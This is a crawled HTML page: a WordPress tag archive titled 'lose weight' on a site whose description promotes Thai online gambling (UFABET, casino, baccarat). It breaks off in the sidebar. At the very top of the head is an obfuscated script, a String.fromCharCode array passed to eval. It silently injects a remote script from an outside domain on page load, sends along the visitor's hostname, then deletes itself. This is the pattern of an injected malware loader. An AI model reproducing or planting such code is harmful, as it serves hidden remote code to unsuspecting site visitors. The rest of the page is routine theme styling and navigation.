

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://louiseseva.com/tag/lose-weight/
body_size: 11856
content:

<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="pingback" href="https://louiseseva.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>lose weight Archives - louiseseva.com</title>
	<link rel="canonical" href="https://louiseseva.com/tag/lose-weight/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="lose weight Archives - louiseseva.com" />
	<meta property="og:url" content="https://louiseseva.com/tag/lose-weight/" />
	<meta property="og:site_name" content="louiseseva.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://louiseseva.com/tag/lose-weight/","url":"https://louiseseva.com/tag/lose-weight/","name":"lose weight Archives - louiseseva.com","isPartOf":{"@id":"https://louiseseva.com/#website"},"primaryImageOfPage":{"@id":"https://louiseseva.com/tag/lose-weight/#primaryimage"},"image":{"@id":"https://louiseseva.com/tag/lose-weight/#primaryimage"},"thumbnailUrl":"https://louiseseva.com/wp-content/uploads/2023/05/01-2.webp","breadcrumb":{"@id":"https://louiseseva.com/tag/lose-weight/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://louiseseva.com/tag/lose-weight/#primaryimage","url":"https://louiseseva.com/wp-content/uploads/2023/05/01-2.webp","contentUrl":"https://louiseseva.com/wp-content/uploads/2023/05/01-2.webp","width":728,"height":437},{"@type":"BreadcrumbList","@id":"https://louiseseva.com/tag/lose-weight/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://louiseseva.com/"},{"@type":"ListItem","position":2,"name":"lose weight"}]},{"@type":"WebSite","@id":"https://louiseseva.com/#website","url":"https://louiseseva.com/","name":"louiseseva.com","description":"ทางเข้า UFABET สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://louiseseva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="louiseseva.com &raquo; Feed" href="https://louiseseva.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="louiseseva.com &raquo; Comments Feed" href="https://louiseseva.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="louiseseva.com &raquo; lose weight Tag Feed" href="https://louiseseva.com/tag/lose-weight/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://louiseseva.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://louiseseva.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://louiseseva.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://louiseseva.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://louiseseva.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://louiseseva.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://louiseseva.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://louiseseva.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ac_style-css' href='https://louiseseva.com/wp-content/themes/justwrite/style.css?ver=2.0.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='ac_icons-css' href='https://louiseseva.com/wp-content/themes/justwrite/assets/icons/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_style5-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700%7CLato%3A400%2C700%2C900%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_selected-style5-css' href='https://louiseseva.com/wp-content/themes/justwrite/assets/css/font-style5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://louiseseva.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://louiseseva.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://louiseseva.com/wp-content/themes/justwrite/assets/js/html5.js?ver=3.7.0" id="ac_js_html5-js"></script>
<link rel="https://api.w.org/" href="https://louiseseva.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://louiseseva.com/wp-json/wp/v2/tags/125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://louiseseva.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
      <!-- Customizer - Saved Styles-->
      <style type="text/css">
						
			</style><!-- END Customizer - Saved Styles -->
	</head>

<body class="archive tag tag-lose-weight tag-125 wp-theme-justwrite">

<header id="main-header" class="header-wrap">

<div class="wrap">

	<div class="top logo-text clearfix">
    
    	<div class="logo logo-text">
        	<a href="https://louiseseva.com" title="louiseseva.com" class="logo-contents logo-text">louiseseva.com</a>
                        <h2 class="description">ทางเข้า UFABET สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.</h2>
                    </div><!-- END .logo -->
        
                
    </div><!-- END .top -->
    
    
    <nav class="menu-wrap" role="navigation">
		<ul class="menu-main mobile-menu superfish"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://louiseseva.com">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://ufabet999.com">สมัคร ufabet</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://louiseseva.com/category/article/">Article</a></li>
</ul>        
        <a href="#" class="mobile-menu-button"><i class="fa fa-navicon"></i> </a>
                        <a href="#" class="browse-more" id="browse-more"><i class="fa fa-ellipsis-v"></i> </a>
                        <a href="#" class="search-button"><i class="fa fa-search"></i> </a>
        <ul class="header-social-icons clearfix"><li><a href="https://louiseseva.com/feed/" class="social-btn right rss"><i class="fa fa-rss"></i> </a></li></ul><!-- END .header-social-icons -->        
        
        
        <div class="search-wrap nobs">
        	<form role="search" id="header-search" method="get" class="search-form" action="https://louiseseva.com/">
            	<input type="submit" class="search-submit" value="Search" />
            	<div class="field-wrap">
					<input type="search" class="search-field" placeholder="type your keywords ..." value="" name="s" title="Search for:" />
				</div>
			</form>
        </div><!-- END .search-wrap -->
        
    </nav><!-- END .menu-wrap -->
    
        
</div><!-- END .wrap -->
</header><!-- END .header-wrap -->


<div class="wrap" id="content-wrap">


<section class="container main-section clearfix">
	
    
<section class="mini-sidebar">
		<header class="browse-by-wrap clearfix">
    	<h2 class="browse-by-title">Browse By</h2>
        <a href="#" class="close-browse-by"><i class="fa fa-times"></i></a>
    </header><!-- END .browse-by -->
    
        
             
	<aside class="side-box">
		<h3 class="sidebar-heading">Archives</h3>
		<nav class="sb-content clearfix">
			<ul class="normal-list">
					<li><a href='https://louiseseva.com/2026/01/'>January 2026</a></li>
	<li><a href='https://louiseseva.com/2025/12/'>December 2025</a></li>
	<li><a href='https://louiseseva.com/2025/11/'>November 2025</a></li>
	<li><a href='https://louiseseva.com/2025/10/'>October 2025</a></li>
	<li><a href='https://louiseseva.com/2025/09/'>September 2025</a></li>
	<li><a href='https://louiseseva.com/2025/08/'>August 2025</a></li>
	<li><a href='https://louiseseva.com/2025/06/'>June 2025</a></li>
	<li><a href='https://louiseseva.com/2025/04/'>April 2025</a></li>
	<li><a href='https://louiseseva.com/2025/02/'>February 2025</a></li>
	<li><a href='https://louiseseva.com/2024/09/'>September 2024</a></li>
	<li><a href='https://louiseseva.com/2024/07/'>July 2024</a></li>
	<li><a href='https://louiseseva.com/2024/05/'>May 2024</a></li>
			</ul>
		</nav><!-- END .sb-content -->
	</aside><!-- END .sidebox -->
    
    <div class="side-box larger">
    		<h3 class="sidebar-heading">Calendar</h3>
            <div class="sb-content clearfix">
